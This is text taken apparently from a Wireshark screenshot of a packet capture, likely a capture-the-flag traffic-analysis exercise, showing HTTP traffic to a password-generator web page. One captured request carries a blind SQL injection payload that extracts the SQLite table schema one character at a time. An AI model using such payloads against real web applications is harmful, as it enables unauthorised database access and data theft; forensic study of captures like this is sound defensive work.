 No. Time Source Destination Protocol Length Info
4579 181.823727 172.16.5.172 192.168.4.197 TCP 1514 32776 → 35698 [ACK] Seq=176 Ack=303 Win=507 Len=1448 TSval=2487660746 TSecr=2150667784 [TCP PDU reassembled in 4580]
4578 181.823352 172.16.5.172 192.168.4.197 TCP 241 32776 → 35698 [PSH, ACK] Seq=1 Ack=303 Win=507 Len=175 TSval=2487660746 TSecr=2150667784 [TCP PDU reassembled in 4580]
4577 181.818177 192.168.4.197 172.16.5.172 HTTP 368 GET /randomPassword?level=Baby-1'union%20select%20hex(substr((select%20group_concat(sql)%20from%20sqlite_master%20where%20type='table'),1,1))='43'-- HTTP/1.1
4580 181.825716 172.16.5.172 192.168.4.197 HTTP 704
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1140) · data3.pcap
<li><a href="/randomPassword?level=Expert">Expert 😇</a></li>
<li><a href="/randomPassword?level=Insane">Insane 🤡</a></li>
</ul>
<h3>Your hacker Password is:</h3>
<div class="result">BLlVQkFzMJQAPGPpzEzesnjUOFxWRJ 🔑</div>
</div>
</body>
</html>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2563 bytes) 显示为 UTF-8 No delta times 流 1140
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助